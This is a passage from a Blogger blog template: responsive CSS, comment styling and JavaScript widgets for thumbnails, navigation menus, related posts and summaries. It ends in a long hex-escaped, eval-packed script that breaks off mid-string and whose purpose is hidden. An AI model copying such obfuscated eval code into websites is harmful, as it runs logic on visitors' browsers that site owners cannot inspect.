        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

       div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
#sidebar-wrapper {
max-width: 310px;
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .top-comment{width:41%}
        #bottombar {margin-top: 20px;}


      }
 @media only screen and (max-width:770px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:770px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:667px){
        #header-wrapper {min-height: 166px;}
      .header {
         width: 100%;
         max-width: 100%;
         margin: 0;
         text-align: center;
      }
        .header-right {width: 100%;padding: 0;}
        .post {min-height: auto;}
      
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}

.post {

          width: 100%;}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin: 16px 0;
          width: 100%;
          max-width: 100%;
          text-align: center;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .post {min-height: auto;}
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
        .top-comment{width:41%}
        .back-to-top {display: none;}
        }
@media screen and (max-width:600px){
#related-posts a {
    width: 254px;
    text-decoration: none;
    margin: 0px auto 10px;
    float: none;
    display: block;
}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
        #nav {
          width: 100%;
        }

        .post {
         width: 100%;}

div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width: 100%;font-size: 14px;padding: 20px 20px!important;}

#post-wrapper {
border-right: none;
}
     .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title {
          font-size:16px;
        }
        h1.post-title {
          font-size:20px;
        }
     
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
 @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {width:255px;}
        .header-right, div#fontoo, span.comment-info {display: none;}
        div#header-inner {margin-left: 0!important;}
        .post-info {padding: 2px 0;}
        span.label-info a {margin-bottom: 6px;}
        .post {min-height: auto;padding-bottom: 10px;}
        #bottombar {margin-top: 20px;}
        #header-wrapper {padding: 0;}
        .breadcrumbs {display: none;}
      }
   
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        } 
        #footer-wrapper {
         width: 86.222%;
       }
       .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 66px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
      }
   
      @media screen and (max-width:240px){
        #header-wrapper {min-height: 130px;}
        .header {max-width: 210px;}
        .header h1.title, .header p.title {font-size: 40px;}
        #selectnav1 {width: 211px;}
        .post {padding: 0;margin-bottom: 20px;}
        .img-thumbnail, .img-thumbnail img {width: 100%;height: 110px;margin-bottom: 5px;}
        span.comment-info {display: block;}
        .item-control {display: none!important;}
        #sidebartab .widget-content img, .PopularPosts ul li img {padding: 0;border: 0;width: 50px;height: 50px;}
        .PopularPosts ul li:before, .PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight: 300!important;font-size: 12px;}
        #footer-wrapper {width: 81.222%;padding-bottom: 0;}
        .top-comment {font-size: 11px;padding: 20px 10px!important;}
        #related-posts a {width: 190px;}
        h1.post-title {font-size: 18px;line-height: 1.4em;}
        .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 26px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = false;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDpjWg-HyiWs3l0rcR1bvXJmijTx1mFgZFb6nv7OaQ3PhZDBuOz15LgGIIQRzrume_eHHdJhMi03xeyAY6L0qul8UuzleZLe9-4sEhk24dxy_dsAYLYutzKlYnSJomWzHF219SeerA37dB/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV7FpQv5DKy7vM8U6CXXKLZz7G37umLiYkP4sdJfM312kXJWlFp9TNeNGqLMIB6Z5j7ZQOlfsjlJgGogIaOvHBFyH5qQpLTBE3wZbI-NbH802wrXsXubx4q2YBc0chwGb8oFyJpuoUhHA/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}



//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

var _n1iV4P= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x57\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x61\x2e\x33\x5a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x59\x28\x33\x36\x29\x29\x7d\x3b\x33\x58\x28\x63\x2d\x2d\x29\x7b\x32\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x32\x5a\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x57\x20\x70\x7d\x28\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7